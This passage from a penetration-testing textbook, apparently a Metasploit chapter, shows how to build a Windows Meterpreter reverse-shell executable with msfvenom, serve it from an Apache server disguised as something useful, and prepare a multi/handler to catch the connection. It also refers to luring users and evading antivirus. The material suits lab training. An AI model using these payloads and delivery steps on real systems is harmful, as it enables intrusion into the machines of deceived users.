 But if you run this command as is, you'll see garbage printed to the
console. While this is technically our executable payload, it doesn't do us
much good. Instead, let's redirect the output to an executable file,
chapter4example.exe.
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.9 LPORT=12345 -f exe
> chapter4example.exe
root@kali:~# file chapter4example.exe
chapter4example.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit
There is no output to the screen, but if we run the file command on
our newly created executable file, we see that it's a Windows executable that
will run on any Windows system as long as a user attempts to run it. (Later,
in Chapter 12, we'll see cases where antivirus applications stop a Metasploit
payload and learn ways we can obfuscate our standalone payloads to bypass
antivirus programs. Also, we will cover clever ways to lure users into down-
loading and running malicious payloads in Chapter 11.)
Serving Payloads
One good way to serve up payloads is to host them on a web server, disguise
them as something useful, and lure users into downloading them. For this
example, we'll host our Metasploit executable on our Kali machine's built-
in Apache server and browse to the file from our target machine.
First, run cp chapter4example.exe /var/www to copy the payload executable
to the Apache directory, and then make sure the web server is started with
service apache2 start.
root@kali:~# cp chapter4example.exe /var/www
root@kali:~# service apache2 start
Starting web server apache2 [ OK ]
Now switch to your Windows XP target and open Internet Explorer.
Browse to http://192.168.20.9/chapter4example.exe and download the file.
But before we run the file, we have one loose end to deal with.
So far when attempting to exploit our target machine, Metasploit set
up our payload handlers and sent the exploit. When we used Msfconsole to
exploit the MS08-067 vulnerability with a reverse shell payload, Metasploit
first set up a handler listening on port 4444 for the reverse connection, but
up to this point we have nothing listening for a reverse connection from the
payload we created with Msfvenom.
Using the Multi/Handler Module
Start Msfconsole again, and we'll look at a Metasploit module called multi/
handler. This module allows us to set up standalone handlers, which is just
what we're lacking. We need a handler to catch our Meterpreter connection
when our malicious executable is run from the Windows XP target. Select
the multi/handler module with use multi/handler.